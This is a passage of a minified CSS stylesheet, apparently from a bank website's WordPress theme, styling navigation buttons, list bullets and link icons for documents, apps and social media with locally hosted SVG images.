#fff}.btn-nav.disabled.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav.default.back:after,.btn-nav.default.forward:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg)}.btn-nav.default{background-color:#fff}.btn-nav.default.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav.inverse.back:after,.btn-nav.inverse.forward:after,.btn-nav:focus.default:after,.btn-nav:focus.inverse:after,.btn-nav:hover.default:after,.btn-nav:hover.inverse:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg)}.btn-nav.inverse{background-color:#006ac3}.btn-nav.inverse.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav:hover.default,.btn-nav:hover.inverse{background-color:#0051a5;border:2px solid #0051a5}.banner.fw-bnr .btn-nav:hover.default,.banner.fw-bnr .btn-nav:hover.inverse,.bg-blue .btn-nav:hover.default,.bg-blue .btn-nav:hover.inverse,.bg-dark-blue .btn-nav:hover.default,.bg-dark-blue .btn-nav:hover.inverse,.callout-blue .btn-nav:hover.default,.callout-blue .btn-nav:hover.inverse,.inverse .btn-nav:hover.default,.inverse .btn-nav:hover.inverse,.section-blue .btn-nav:hover.default,.section-blue .btn-nav:hover.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:hover.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:hover.inverse,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn-nav:hover.default,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn-nav:hover.inverse,footer .btn-nav:hover.default,footer .btn-nav:hover.inverse{border:1px solid #fff}.btn-nav:focus.default,.btn-nav:focus.inverse{background-color:#0051a5;border:2px solid #0051a5;-webkit-box-shadow:inset 0 0 0 1px #fedf01;box-shadow:inset 0 0 0 1px #fedf01}.banner.fw-bnr .btn-nav:focus.default,.banner.fw-bnr .btn-nav:focus.inverse,.bg-blue .btn-nav:focus.default,.bg-blue .btn-nav:focus.inverse,.bg-dark-blue .btn-nav:focus.default,.bg-dark-blue .btn-nav:focus.inverse,.callout-blue .btn-nav:focus.default,.callout-blue .btn-nav:focus.inverse,.inverse .btn-nav:focus.default,.inverse .btn-nav:focus.inverse,.section-blue .btn-nav:focus.default,.section-blue .btn-nav:focus.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:focus.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:focus.inverse,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn-nav:focus.default,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn-nav:focus.inverse,footer .btn-nav:focus.default,footer .btn-nav:focus.inverse{border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #0051a5,inset 0 0 0 2px #fedf01;box-shadow:inset 0 0 0 1px #0051a5,inset 0 0 0 2px #fedf01}ol.alpha-list>li,ol.check-list>li,ol.chevron-list>li,ol.disc-list>li,ol.numbered-list>li,ul.alpha-list>li,ul.check-list>li,ul.chevron-list>li,ul.disc-list>li,ul.numbered-list>li{background-position:0 .43em;background-repeat:no-repeat;padding-left:15px}ol,ul{padding:0;margin:0 0 15px}ol li,ul li{list-style:none;margin-bottom:10px;font-size:1.6rem;line-height:2.4rem}ol.chevron-list>li,ul.chevron-list>li{list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-trans.svg);list-style-position:outside;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg);background-size:6px 10px;z-index:200}.banner.fw-bnr ol.chevron-list>li,.banner.fw-bnr ul.chevron-list>li,.bg-blue ol.chevron-list>li,.bg-blue ul.chevron-list>li,.bg-dark-blue ol.chevron-list>li,.bg-dark-blue ul.chevron-list>li,.callout-blue ol.chevron-list>li,.callout-blue ul.chevron-list>li,.inverse ol.chevron-list>li,.inverse ul.chevron-list>li,.section-blue ol.chevron-list>li,.section-blue ul.chevron-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.chevron-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.chevron-list>li,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.chevron-list>li,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.chevron-list>li,footer ol.chevron-list>li,footer ul.chevron-list>li{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-white.svg)}.high-contrast-mode ol.chevron-list>li,.high-contrast-mode ul.chevron-list>li{list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg);list-style-position:inside;padding-left:0}ol.check-list>li,ul.check-list>li{padding-left:20px;list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-trans.svg);background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-blue.svg);background-size:13px 9px}.banner.fw-bnr ol.check-list>li,.banner.fw-bnr ul.check-list>li,.bg-blue ol.check-list>li,.bg-blue ul.check-list>li,.bg-dark-blue ol.check-list>li,.bg-dark-blue ul.check-list>li,.callout-blue ol.check-list>li,.callout-blue ul.check-list>li,.inverse ol.check-list>li,.inverse ul.check-list>li,.section-blue ol.check-list>li,.section-blue ul.check-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.check-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.check-list>li,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.check-list>li,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.check-list>li,footer ol.check-list>li,footer ul.check-list>li{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-white.svg)}.high-contrast-mode ol.check-list>li,.high-contrast-mode ul.check-list>li{list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-blue.svg);list-style-position:inside}ol.disc-list>li,ul.disc-list>li{list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-disc-trans.svg);background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-disc-blue.svg);background-position:0 .6em}.banner.fw-bnr ol.disc-list>li,.banner.fw-bnr ul.disc-list>li,.bg-blue ol.disc-list>li,.bg-blue ul.disc-list>li,.bg-dark-blue ol.disc-list>li,.bg-dark-blue ul.disc-list>li,.callout-blue ol.disc-list>li,.callout-blue ul.disc-list>li,.inverse ol.disc-list>li,.inverse ul.disc-list>li,.section-blue ol.disc-list>li,.section-blue ul.disc-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.disc-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.disc-list>li,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ol.disc-list>li,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels ul.disc-list>li,footer ol.disc-list>li,footer ul.disc-list>li{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-disc-white.svg)}.high-contrast-mode ol.disc-list>li,.high-contrast-mode ul.disc-list>li{list-style-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-disc-blue.svg);list-style-position:inside}ol.numbered-list,ul.numbered-list{margin-left:15px}ol.numbered-list>li,ul.numbered-list>li{padding-left:0;list-style-type:decimal}ol.alpha-list,ul.alpha-list{margin-left:15px}ol.alpha-list>li,ul.alpha-list>li{padding-left:0;list-style-type:lower-alpha}ol.horizontal,ol.inline,ul.horizontal,ul.inline{display:block!important}ol.horizontal li,ol.inline li,ol.share-list li,ul.horizontal li,ul.inline li,ul.share-list li{display:inline-block;padding-right:10px}a.android-link:before,a.apple-link:before,a.blackberry-link:before,a.windows-link:before{content:"";background-size:100%;display:inline-block;width:20px;height:20px;margin-right:15px;vertical-align:text-bottom}.more-toggle span,.tooltip-trigger,button[class*=_open]{display:inline-block;color:#006ac3;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.more-toggle span:hover,.tooltip-trigger:hover,a:hover,button[class*=_open]:hover{text-decoration:underline}.banner.fw-bnr .more-toggle span,.banner.fw-bnr .tooltip-trigger,.banner.fw-bnr button[class*=_open],.bg-blue .more-toggle span,.bg-blue .tooltip-trigger,.bg-blue button[class*=_open],.bg-dark-blue .more-toggle span,.bg-dark-blue .tooltip-trigger,.bg-dark-blue button[class*=_open],.callout-blue .more-toggle span,.callout-blue .tooltip-trigger,.callout-blue button[class*=_open],.inverse .more-toggle span,.inverse .tooltip-trigger,.inverse button[class*=_open],.more-toggle .banner.fw-bnr span,.more-toggle .bg-blue span,.more-toggle .bg-dark-blue span,.more-toggle .callout-blue span,.more-toggle .inverse span,.more-toggle .section-blue span,.more-toggle .side-menu .side-menu-secondary-menu .secondary-menu-panels span,.more-toggle .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels span,.more-toggle footer span,.section-blue .more-toggle span,.section-blue .tooltip-trigger,.section-blue button[class*=_open],.side-menu .side-menu-secondary-menu .secondary-menu-panels .more-toggle span,.side-menu .side-menu-secondary-menu .secondary-menu-panels .tooltip-trigger,.side-menu .side-menu-secondary-menu .secondary-menu-panels button[class*=_open],.side-menu-new .side-menu-new-secondary-menu .more-toggle .secondary-menu-panels span,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .more-toggle span,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .tooltip-trigger,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels button[class*=_open],footer .more-toggle span,footer .tooltip-trigger,footer button[class*=_open]{color:#fff}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.accordion.app .panel .accordion-title-bar .accordion-edit:before,.advisor-icon.after.primary:after,.advisor-icon.after.secondary:after,.advisor-icon.after.tertiary:after,.advisor-icon.before.primary:before,.advisor-icon.before.secondary:before,.advisor-icon.before.tertiary:before,.advisor-link:before,.book-icon.after.primary:after,.book-icon.after.secondary:after,.book-icon.after.tertiary:after,.book-icon.before.primary:before,.book-icon.before.secondary:before,.book-icon.before.tertiary:before,.book-link:before,.branch-icon.after.primary:after,.branch-icon.after.secondary:after,.branch-icon.after.tertiary:after,.branch-icon.before.primary:before,.branch-icon.before.secondary:before,.branch-icon.before.tertiary:before,.branch-link:before,.calendar-icon.after.primary:after,.calendar-icon.after.secondary:after,.calendar-icon.after.tertiary:after,.calendar-icon.before.primary:before,.calendar-icon.before.secondary:before,.calendar-icon.before.tertiary:before,.calendar-link:before,.chat-icon.after.primary:after,.chat-icon.after.secondary:after,.chat-icon.after.tertiary:after,.chat-icon.before.primary:before,.chat-icon.before.secondary:before,.chat-icon.before.tertiary:before,.chat-link:before,.customer-service-icon.after.primary:after,.customer-service-icon.after.secondary:after,.customer-service-icon.after.tertiary:after,.customer-service-icon.before.primary:before,.customer-service-icon.before.secondary:before,.customer-service-icon.before.tertiary:before,.customer-service-link:before,.document-link:before,.edit-icon.after.primary:after,.edit-icon.after.secondary:after,.edit-icon.after.tertiary:after,.edit-icon.before.primary:before,.edit-icon.before.secondary:before,.edit-icon.before.tertiary:before,.edit-link:before,.email-icon.after.primary:after,.email-icon.after.secondary:after,.email-icon.after.tertiary:after,.email-icon.before.primary:before,.email-icon.before.secondary:before,.email-icon.before.tertiary:before,.email-link:before,.facebook-link:before,.fax-icon.after.primary:after,.fax-icon.after.secondary:after,.fax-icon.after.tertiary:after,.fax-icon.before.primary:before,.fax-icon.before.secondary:before,.fax-icon.before.tertiary:before,.fax-link:before,.gplus-link:before,.instagram-link:before,.linkedin-link:before,.locator-icon.after.primary:after,.locator-icon.after.secondary:after,.locator-icon.after.tertiary:after,.locator-icon.before.primary:before,.locator-icon.before.secondary:before,.locator-icon.before.tertiary:before,.locator-link:before,.pdf-link:before,.phone-icon.after.primary:after,.phone-icon.after.secondary:after,.phone-icon.after.tertiary:after,.phone-icon.before.primary:before,.phone-icon.before.secondary:before,.phone-icon.before.tertiary:before,.phone-link:before,.powerpoint-link:before,.profile-icon.after.primary:after,.profile-icon.after.secondary:after,.profile-icon.after.tertiary:after,.profile-icon.before.primary:before,.profile-icon.before.secondary:before,.profile-icon.before.tertiary:before,.profile-link:before,.secure-icon.after.primary:after,.secure-icon.after.secondary:after,.secure-icon.after.tertiary:after,.secure-icon.before.primary:before,.secure-icon.before.secondary:before,.secure-icon.before.tertiary:before,.secure-link:before,.spreadsheet-link:before,.standalone-document:after,.standalone-pdf:after,.standalone-powerpoint:after,.standalone-spreadsheet:after,.twitter-link:before,.youtube-link:before{display:inline-block;background-size:20px 20px;background-repeat:no-repeat;width:20px;height:20px;vertical-align:text-bottom}.email-share,.facebook-share,.gplus-share,.instagram-share,.linkedin-share,.twitter-share,.youtube-share,a.interactive-link:after{width:40px;height:40px}a.interactive-link:after{background-size:40px 40px!important;background-repeat:no-repeat;display:inline-block;vertical-align:middle}a,p>a{display:inline}a{color:#006ac3;text-decoration:none}a:hover span{text-decoration:inherit}.banner.fw-bnr a,.bg-blue a,.bg-dark-blue a,.callout-blue a,.inverse a,.section-blue a,.side-menu .side-menu-secondary-menu .secondary-menu-panels a,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a,footer a{color:#fff}a:active,a:focus,a:visited{color:#006ac3;text-decoration:none}a>sup,p>a{text-decoration:underline}.banner.fw-bnr a:active,.banner.fw-bnr a:focus,.banner.fw-bnr a:visited,.bg-blue a:active,.bg-blue a:focus,.bg-blue a:visited,.bg-dark-blue a:active,.bg-dark-blue a:focus,.bg-dark-blue a:visited,.callout-blue a:active,.callout-blue a:focus,.callout-blue a:visited,.inverse a:active,.inverse a:focus,.inverse a:visited,.section-blue a:active,.section-blue a:focus,.section-blue a:visited,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:active,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels a:visited,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a:active,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a:focus,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a:visited,footer a:active,footer a:focus,footer a:visited{color:#fff}a.standalone-link{display:inline-block;text-decoration:none;position:relative;padding-left:16px}.document-link,.pdf-link,.spreadsheet-link{padding-left:35px!important}a.standalone-link:hover{text-decoration:underline}a.standalone-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-blue.svg);position:absolute;left:0;top:.35em;display:inline-block;width:6px;height:10px;line-height:0}.text-center a.standalone-link:before{position:relative;top:-1px;margin-right:8px}.banner.fw-bnr a.standalone-link:before,.bg-blue a.standalone-link:before,.bg-dark-blue a.standalone-link:before,.callout-blue a.standalone-link:before,.inverse a.standalone-link:before,.section-blue a.standalone-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.standalone-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.standalone-link:before,footer a.standalone-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-right-white.svg)}@media (max-width:639px){a.standalone-link:before{top:.4em}}a.standalone-link.display-inline:before{position:absolute;top:.3em}.document-link,a.goto-link{position:relative}.callout a.standalone-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.standalone-link{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout a.standalone-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.standalone-link{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout a.standalone-link{margin-top:20px;margin-bottom:20px}}.callout a.standalone-link:first-child{margin-top:0}.callout a.standalone-link:last-child{margin-bottom:0}a.goto-link:after{display:inline-block;vertical-align:text-bottom;width:20px;height:20px;margin-left:10px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-blue.svg)}@media all and (-ms-high-contrast:none){a.goto-link:after{vertical-align:text-top}}.banner.fw-bnr a.goto-link:after,.bg-blue a.goto-link:after,.bg-dark-blue a.goto-link:after,.callout-blue a.goto-link:after,.inverse a.goto-link:after,.section-blue a.goto-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.goto-link:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.goto-link:after,footer a.goto-link:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-external-arrow-right-white.svg)}.callout a.goto-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.goto-link{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout a.goto-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.goto-link{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout a.goto-link{margin-top:20px;margin-bottom:20px}}.callout a.goto-link:first-child{margin-top:0}.callout a.goto-link:last-child{margin-bottom:0}a.interactive-link:after{margin-left:10px;content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-forward-arrow.svg)}.banner.fw-bnr a.interactive-link:after,.bg-blue a.interactive-link:after,.bg-dark-blue a.interactive-link:after,.callout-blue a.interactive-link:after,.inverse a.interactive-link:after,.section-blue a.interactive-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.interactive-link:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.interactive-link:after,footer a.interactive-link:after{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-forward-arrow-inverse.svg)}.callout a.interactive-link{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout a.interactive-link{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout a.interactive-link{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout a.interactive-link{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout a.interactive-link{margin-top:20px;margin-bottom:20px}}.callout a.interactive-link:first-child{margin-top:0}.callout a.interactive-link:last-child{margin-bottom:0}a.print-link:after{display:inline-block;width:20px;height:20px;margin-left:10px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-print.svg);vertical-align:middle}.banner.fw-bnr a.print-link:after,.bg-blue a.print-link:after,.bg-dark-blue a.print-link:after,.callout-blue a.print-link:after,.inverse a.print-link:after,.section-blue a.print-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.print-link:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.print-link:after,footer a.print-link:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-print-inverse.svg)}a.icon-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.document-link,.pdf-link,.powerpoint-link,.spreadsheet-link{display:inline-block}@media (min-width:639px) and (max-width:1200px){a.icon-link{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){a.icon-link{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign a.icon-link{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign a.icon-link{margin-bottom:30px}}a.icon-link:last-child{margin-bottom:0}a.icon-link img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}a.android-link:before{background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-android-logo-blue.svg) no-repeat}.banner.fw-bnr a.android-link:before,.bg-blue a.android-link:before,.bg-dark-blue a.android-link:before,.callout-blue a.android-link:before,.inverse a.android-link:before,.section-blue a.android-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.android-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.android-link:before,footer a.android-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-android-logo-white.svg)}a.apple-link:before{background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-apple-logo-blue.svg) no-repeat}.banner.fw-bnr a.apple-link:before,.bg-blue a.apple-link:before,.bg-dark-blue a.apple-link:before,.callout-blue a.apple-link:before,.inverse a.apple-link:before,.section-blue a.apple-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.apple-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.apple-link:before,footer a.apple-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-apple-logo-white.svg)}a.windows-link:before{background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-windows-logo-blue.svg) no-repeat}.banner.fw-bnr a.windows-link:before,.bg-blue a.windows-link:before,.bg-dark-blue a.windows-link:before,.callout-blue a.windows-link:before,.inverse a.windows-link:before,.section-blue a.windows-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.windows-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.windows-link:before,footer a.windows-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-windows-logo-white.svg)}a.blackberry-link:before{background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-blackberry-logo-blue.svg) no-repeat}.banner.fw-bnr a.blackberry-link:before,.bg-blue a.blackberry-link:before,.bg-dark-blue a.blackberry-link:before,.callout-blue a.blackberry-link:before,.inverse a.blackberry-link:before,.section-blue a.blackberry-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels a.blackberry-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels a.blackberry-link:before,footer a.blackberry-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-blackberry-logo-white.svg)}.document-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-document.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .document-link:before,.bg-blue .document-link:before,.bg-dark-blue .document-link:before,.callout-blue .document-link:before,.inverse .document-link:before,.section-blue .document-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .document-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .document-link:before,footer .document-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-document-inverse.svg)}.pdf-link{position:relative}.pdf-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-pdf.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .pdf-link:before,.bg-blue .pdf-link:before,.bg-dark-blue .pdf-link:before,.callout-blue .pdf-link:before,.inverse .pdf-link:before,.section-blue .pdf-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .pdf-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .pdf-link:before,footer .pdf-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-pdf-inverse.svg)}.spreadsheet-link{position:relative}.spreadsheet-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-spreadsheet.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.branch-link:before,.powerpoint-link:before{-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%)}.branch-link,.powerpoint-link{position:relative;padding-left:35px!important}.banner.fw-bnr .spreadsheet-link:before,.bg-blue .spreadsheet-link:before,.bg-dark-blue .spreadsheet-link:before,.callout-blue .spreadsheet-link:before,.inverse .spreadsheet-link:before,.section-blue .spreadsheet-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .spreadsheet-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .spreadsheet-link:before,footer .spreadsheet-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-spreadsheet-inverse.svg)}.powerpoint-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-powerpoint.svg);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .powerpoint-link:before,.bg-blue .powerpoint-link:before,.bg-dark-blue .powerpoint-link:before,.callout-blue .powerpoint-link:before,.inverse .powerpoint-link:before,.section-blue .powerpoint-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .powerpoint-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .powerpoint-link:before,footer .powerpoint-link:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-powerpoint-inverse.svg)}.standalone-document:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-document.svg)}.banner.fw-bnr .standalone-document:after,.bg-blue .standalone-document:after,.bg-dark-blue .standalone-document:after,.callout-blue .standalone-document:after,.inverse .standalone-document:after,.section-blue .standalone-document:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-document:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-document:after,footer .standalone-document:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-document-inverse.svg)}.standalone-pdf:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-pdf.svg)}.banner.fw-bnr .standalone-pdf:after,.bg-blue .standalone-pdf:after,.bg-dark-blue .standalone-pdf:after,.callout-blue .standalone-pdf:after,.inverse .standalone-pdf:after,.section-blue .standalone-pdf:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-pdf:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-pdf:after,footer .standalone-pdf:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-pdf-inverse.svg)}.standalone-spreadsheet:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-spreadsheet.svg)}.banner.fw-bnr .standalone-spreadsheet:after,.bg-blue .standalone-spreadsheet:after,.bg-dark-blue .standalone-spreadsheet:after,.callout-blue .standalone-spreadsheet:after,.inverse .standalone-spreadsheet:after,.section-blue .standalone-spreadsheet:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-spreadsheet:after,footer .standalone-spreadsheet:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-spreadsheet-inverse.svg)}.standalone-powerpoint:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-powerpoint.svg)}.externalsite-link.icon-link span:after,.externalsite-link:after,.newwindow-link.icon-link span:after,.newwindow-link:after{height:15px;margin-left:10px;display:inline-block;width:15px}.banner.fw-bnr .standalone-powerpoint:after,.bg-blue .standalone-powerpoint:after,.bg-dark-blue .standalone-powerpoint:after,.callout-blue .standalone-powerpoint:after,.inverse .standalone-powerpoint:after,.section-blue .standalone-powerpoint:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .standalone-powerpoint:after,footer .standalone-powerpoint:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-powerpoint-inverse.svg)}.externalsite-link:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-externalsite-blue.svg)}.banner.fw-bnr .externalsite-link:after,.bg-blue .externalsite-link:after,.bg-dark-blue .externalsite-link:after,.callout-blue 